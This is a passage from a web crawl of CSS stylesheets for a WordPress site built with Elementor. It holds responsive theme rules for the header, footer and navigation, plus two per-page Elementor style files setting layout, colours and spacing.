	.tg-site-footer .tg-footer-widget-container.tg-footer-widget-col--two .tg-footer-widget-area, .tg-site-footer .tg-footer-widget-container.tg-footer-widget-col--three .tg-footer-widget-area, .tg-site-footer .tg-footer-widget-container.tg-footer-widget-col--four .tg-footer-widget-area {
		width: 100%;
	}
	.tg-block--two .tg-menu-item-cart .cart-page-link {
		display: inline-block;
	}
	.tg-block--two .tg-menu-item-cart .cart-page-link .count {
		top: 0;
		right: 20px;
	}
}

@media screen and (max-width: 600px) {
	.tg-site-header-top {
		display: none;
	}
	.tg-site-footer .tg-site-footer-bar .tg-container--flex {
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		-ms-flex-direction: column;
		flex-direction: column;
		row-gap: 0.8rem;
	}
	.tg-site-footer .tg-site-footer-bar .tg-site-footer-section-1,
	.tg-site-footer .tg-site-footer-bar .tg-site-footer-section-2 {
		width: 100%;
		text-align: center;
		margin: 0;
	}
	.tg-site-footer .tg-site-footer-bar .tg-site-footer-section-1 .menu,
	.tg-site-footer .tg-site-footer-bar .tg-site-footer-section-2 .menu {
		-webkit-box-pack: center;
		-ms-flex-pack: center;
		justify-content: center;
	}
	.tg-page-header .tg-container--flex {
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		-ms-flex-direction: column;
		flex-direction: column;
	}
	.tg-page-header.tg-page-header--left-right .tg-page-header__title {
		margin-right: 0;
	}
	.tg-page-header.tg-page-header--left-right .breadcrumbs {
		margin-left: 0;
	}
	.tg-page-header.tg-page-header--right-left .tg-page-header__title {
		margin-left: 0;
	}
	.tg-page-header.tg-page-header--right-left .breadcrumbs {
		margin-right: 0;
	}
}

@media screen and (max-width: 480px) {
	.tg-mobile-navigation {
		width: calc(100% - 60px);
	}
	.site-branding {
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		-ms-flex-direction: column;
		flex-direction: column;
		-webkit-box-align: start;
		-ms-flex-align: start;
		align-items: flex-start;
	}
}

/* Header Action */
.tg-header-action-list .tg-header-action__item.tg-mobile-toggle {
	margin-left: 10px;
	padding: 0.5em 0.8em;
}

.tg-header-action-list .tg-header-action__item.tg-mobile-toggle > button {
	background: initial;
	color: inherit;
	border: initial;
	padding: initial;
	line-height: 1;
}

.tg-site-header--center .tg-header-action-list .tg-header-action__item.tg-mobile-toggle, .tg-site-header--right .tg-header-action-list .tg-header-action__item.tg-mobile-toggle {
	margin-left: 0;
}

.tg-header-action-list .tg-header-action__item.tg-mobile-toggle .tg-icon-bars {
	font-size: 1.5rem;
	line-height: 1.2;
}


--- FILE ---
content_type: text/css
request_url: https://www.smartorange.com.tw/wp-content/uploads/elementor/css/post-2234.css?ver=1734587971
body_size: 86
content:
.elementor-2234 .elementor-element.elementor-element-22193bf .elementor-cta__content{text-align:center;padding:0px 0px 0px 0px;}.elementor-2234 .elementor-element.elementor-element-22193bf .elementor-cta .elementor-cta__bg, .elementor-2234 .elementor-element.elementor-element-22193bf .elementor-cta .elementor-cta__bg-overlay{transition-duration:1500ms;}.elementor-2234 .elementor-element.elementor-element-74da6db{--item-display:flex;--read-more-alignment:1;--grid-column-gap:30px;--grid-row-gap:10px;}.elementor-2234 .elementor-element.elementor-element-74da6db .elementor-pagination{text-align:center;}body:not(.rtl) .elementor-2234 .elementor-element.elementor-element-74da6db .elementor-pagination .page-numbers:not(:first-child){margin-left:calc( 10px/2 );}body:not(.rtl) .elementor-2234 .elementor-element.elementor-element-74da6db .elementor-pagination .page-numbers:not(:last-child){margin-right:calc( 10px/2 );}body.rtl .elementor-2234 .elementor-element.elementor-element-74da6db .elementor-pagination .page-numbers:not(:first-child){margin-right:calc( 10px/2 );}body.rtl .elementor-2234 .elementor-element.elementor-element-74da6db .elementor-pagination .page-numbers:not(:last-child){margin-left:calc( 10px/2 );}@media(min-width:768px){.elementor-2234 .elementor-element.elementor-element-85d3336{width:49.996%;}.elementor-2234 .elementor-element.elementor-element-0b796c6{width:50.003%;}.elementor-2234 .elementor-element.elementor-element-e3b87aa{width:47.726%;}.elementor-2234 .elementor-element.elementor-element-fde16cc{width:52.274%;}}

--- FILE ---
content_type: text/css
request_url: https://www.smartorange.com.tw/wp-content/uploads/elementor/css/post-1664.css?ver=1695558846
body_size: 538
content:
.elementor-1664 .elementor-element.elementor-element-37bef38a:not(.elementor-motion-effects-element-type-background), .elementor-1664 .elementor-element.elementor-element-37bef38a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:rgba(110,193,228,0);}.elementor-1664 .elementor-element.elementor-element-37bef38a{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:40px 0px 10px 0px;}.elementor-1664 .elementor-element.elementor-element-37bef38a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1664 .elementor-element.elementor-element-5b9b6b91 > .elementor-element-populated{margin:0% 33% 0% 0%;--e-column-margin-right:33%;--e-column-margin-left:0%;}.elementor-1664 .elementor-element.elementor-element-125745de{margin-top:40px;margin-bottom:40px;z-index:1;}.elementor-1664 .elementor-element.elementor-element-771398d:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-1664 .elementor-element.elementor-element-771398d > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-1664 .elementor-element.elementor-element-771398d > .elementor-element-populated{box-shadow:0px 0px 20px 0px rgba(0,0,0,0.09);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:-120px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:40px 40px 40px 40px;}.elementor-1664 .elementor-element.elementor-element-771398d > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1664 .elementor-element.elementor-element-fcba0bc .elementor-icon-list-icon{width:14px;}.elementor-1664 .elementor-element.elementor-element-fcba0bc .elementor-icon-list-icon i{font-size:14px;}.elementor-1664 .elementor-element.elementor-element-fcba0bc .elementor-icon-list-icon svg{--e-icon-list-icon-size:14px;}.elementor-1664 .elementor-element.elementor-element-fcba0bc .elementor-icon-list-text, .elementor-1664 .elementor-element.elementor-element-fcba0bc .elementor-icon-list-text a{color:#0a0a0a;}.elementor-1664 .elementor-element.elementor-element-fcba0bc .elementor-icon-list-item{font-size:15px;}.elementor-1664 .elementor-element.elementor-element-1af60ef7 .elementor-heading-title{color:#3a3a3a;font-family:"Merriweather", Sans-serif;line-height:1.3em;}.elementor-1664 .elementor-element.elementor-element-1af60ef7 > .elementor-widget-container{margin:-10px 0px 20px 0px;}.elementor-1664 .elementor-element.elementor-element-3b51113e > .elementor-widget-container{padding:4px 4px 4px 4px;border-style:solid;border-width:1px 1px 1px 1px;border-color:#d1d1d1;}.elementor-1664 .elementor-element.elementor-element-433c99c{line-height:1.9em;}.elementor-1664 .elementor-element.elementor-element-d803848 .elementor-widget-container{color:#000000;font-size:19px;font-weight:600;line-height:1.5em;}.elementor-1664 .elementor-element.elementor-element-d803848 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-1664 .elementor-element.elementor-element-16725489 > .elementor-element-populated{padding:0px 45px 40px 45px;}.elementor-1664 .elementor-element.elementor-element-e9d7ada .elementor-icon-list-icon i{color:#000000;transition:color 0.3s;}.elementor-1664 .elementor-element.elementor-element-e9d7ada .elementor-icon-list-icon svg{fill:#000000;transition:fill 0.3s;}.elementor-1664 .elementor-element.elementor-element-e9d7ada .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#000000;}.elementor-1664 .elementor-element.elementor-element-e9d7ada .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#000000;}.elementor-1664 .elementor-element.elementor-element-e9d7ada{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-1664 .elementor-element.elementor-element-e9d7ada .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-1664 .elementor-element.elementor-element-e9d7ada .elementor-icon-list-item:hover .elementor-icon-list-text{color:#000000;}.elementor-1664 .elementor-element.elementor-element-e9d7ada > .elementor-widget-container{margin:0px 0px 0px 20px;}body.elementor-page-1664:not(.elementor-motion-effects-element-type-background), body.elementor-page-1664 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#f5f5f5;}@media(max-width:1024px) and (min-width:768px){.elementor-1664 .elementor-element.elementor-element-771398d{width:100%;}.elementor-1664 .elementor-element.elementor-element-16725489{width:100%;}}@media(max-width:1024px){.elementor-1664 .elementor-element.elementor-element-37bef38a{padding:60px 0px 60px 0px;}.elementor-1664 .elementor-element.elementor-element-5b9b6b91 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 80px 0px 80px;}.elementor-1664 .elementor-element.elementor-element-125745de{margin-top:0px;margin-bottom:0px;}.elementor-1664 .elementor-element.elementor-element-771398d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1664 .elementor-element.elementor-element-1af60ef7{text-align:center;}.elementor-1664 .elementor-element.elementor-element-16725489 > .elementor-element-populated{padding:40px 40px 40px 40px;}}@media(max-width:767px){.elementor-1664 .elementor-element.elementor-element-37bef38a{padding:0px 0px 0px 0px;}.elementor-1664 .elementor-element.elementor-element-5b9b6b91 > .elementor-element-populated{padding:40px 40px 40px 40px;}.elementor-1664 .elementor-element.elementor-element-1af60ef7 .elementor-heading-title{font-size:25px;}}